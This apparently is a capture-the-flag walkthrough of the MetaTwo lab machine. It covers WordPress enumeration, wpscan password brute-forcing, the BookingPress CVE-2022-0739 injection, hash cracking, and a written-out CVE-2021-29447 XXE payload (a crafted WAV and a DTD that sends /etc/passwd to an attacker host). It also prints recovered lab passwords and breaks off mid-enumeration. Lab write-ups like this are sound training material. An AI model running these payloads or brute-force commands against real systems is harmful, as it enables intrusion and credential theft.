Reading Time: 4 min read
Start 08:39 22-09-2025
Scope:10.10.11.186sudo nmap -sV -sC -sT -p- metatwo.htb -T5 --min-rate=5000 -vvvv -Pn
PORT STATE SERVICE REASON VERSION21/tcp open ftp? syn-ack| fingerprint-strings:| GenericLines:| 220 ProFTPD Server (Debian) [::ffff:10.10.11.186]| Invalid command: try being more creative|_ Invalid command: try being more creative22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)80/tcp open http syn-ack nginx 1.18.0| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-server-header: nginx/1.18.0|_http-title: Did not follow redirect to http://metapress.htb/80/TCP - HTTP
Section titled “80/TCP - HTTP”I used gobuster to enumerate the website and noticed that it was running WordPress:
Heading over to the site we notice a simple landing page:
I then headed over to /wp-admin to try and login using default creds:

This tells us that the user admin does exist.
wpscan
Section titled “wpscan”
Running wpscan we notice that it’s in fact enabled meeaning we can try to throw a wordlist against it. But first we’ll check further down for the results.

brute forcing xmlrpc - FAIL
Section titled “brute forcing xmlrpc - FAIL”Using the following command I try to brute force the admin credentials:
sudo wpscan --password-attack xmlrpc -t 20 -U admin -P /usr/share/wordlists/rockyou.txt --url http://metapress.htb/ --ignore-main-redirect
This took way too long however so naturally I continued on while leaving the brute force running.
I also found another user using the following command:
sudo wpscan --enumerate u -t 20 --url http://metapress.htb/ --ignore-main-redirect
I then tried out brute forcing manager as well.
XSS in search parameter - FAIL
Section titled “XSS in search parameter - FAIL”Back on the main page I found a Search input bar:

Here I could enter anything I wanted and got the following result:

Analyzing the request further in burp yielded this result:

I tried to see whether this was injectable using XSS:
I then tried out xsstrike and got some false positives which didn’t end up working.

Moving on
Page source enum
Section titled “Page source enum”Clearly I was still missing something so I went ahead and enumerated the other page that was accessible:
![]()
curl -s http://metapress.htb/events/ | grep plugins
Above I found another plugin that wasn’t found by wpscan on the mainpage, namely bookingpress-appointment-booking.
![]()
I then looked up the version to see whether it’s exploitable.

There’s a PoC on github available.
Foothold
Section titled “Foothold”CVE-2022-0739 - PoC
Section titled “CVE-2022-0739 - PoC”I went ahead and used this PoC from github:

As for the nonce it’s mentioning, we can find it in this request:

Combining the two we get the following result:

We can try and crack these hashes.

Hash cracking
Section titled “Hash cracking”We’ll be using mode 400 as per the docs:


managerpartylikearockstarWe can now go ahead and use these creds to log in.
CVE-2021-29447 - XXE
Section titled “CVE-2021-29447 - XXE”I started looking around for exploits for this WordPress instance:

Clicking on it I read the following:

We’ll basically need 2 files:
malicious.wav:

echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.5:80/xxe.dtd'"'"'>%remote;%init;%trick;] >\x00'> malicious.wavAnd xxe.dtd:

<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd"><!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.5/?p=%file;'>" >We then go ahead and upload the file:
Once we click it we get the response:
Next up we can use the following script in order to decrypt the response:
<?php
echo zlib_decode(base64_decode('jVRNj5swEL3nV3BspUSGkGSDj22lXjaVuum9MuAFusamNiShv74zY8gmgu5WHtB8vHkezxisMS2/8BCWRZX5d1pplgpXLnIha6MBEcEaDNY5yxxAXjWmjTJFpRfovfA1LIrPg1zvABTDQo3l8jQL0hmgNny33cYbTiYbSRmai0LUEpm2fBdybxDPjXpHWQssbsejNUeVnYRlmchKycic4FUD8AdYoBDYNcYoppp8lrxSAN/DIpUSvDbBannGuhNYpN6Qe3uS0XUZFhOFKGTc5Hh7ktNYc+kxKUbx1j8mcj6fV7loBY4lRrk6aBuw5mYtspcOq4LxgAwmJXh97iCqcnjh4j3KAdpT6SJ4BGdwEFoU0noCgk2zK4t3Ik5QQIc52E4zr03AhRYttnkToXxFK/jUFasn2Rjb4r7H3rWyDj6IvK70x3HnlPnMmbmZ1OTYUn8n/XtwAkjLC5Qt9VzlP0XT0gDDIe29BEe15Sst27OxL5QLH2G45kMk+OYjQ+NqoFkul74jA+QNWiudUSdJtGt44ivtk4/Y/yCDz8zB1mnniAfuWZi8fzBX5gTfXDtBu6B7iv6lpXL+DxSGoX8NPiqwNLVkI+j1vzUes62gRv8nSZKEnvGcPyAEN0BnpTW6+iPaChneaFlmrMy7uiGuPT0j12cIBV8ghvd3rlG9+63oDFseRRE/9Mfvj8FR2rHPdy3DzGehnMRP+LltfLt2d+0aI9O9wE34hyve2RND7xT7Fw=='));
Through the XXE vulnerability we were able to retrieve the /etc/passwd file and find the jnelson user.
I then tried to retrieve the id_rsa from this user:

Unfortunately I did not get a valid response:

So I tried out the following (with some variations until it worked):

I then went ahead and pasted it inside the decrypt.php script again.

blog635Aq@TdqrCwXFUZmetapress.htb9NYS_ii@FyL_p5M2NvJ22/TCP - FTP
Section titled “22/TCP - FTP”Using the latter creds we were indeed able to log into ftp:

Diving further into the /mailer directory we find:
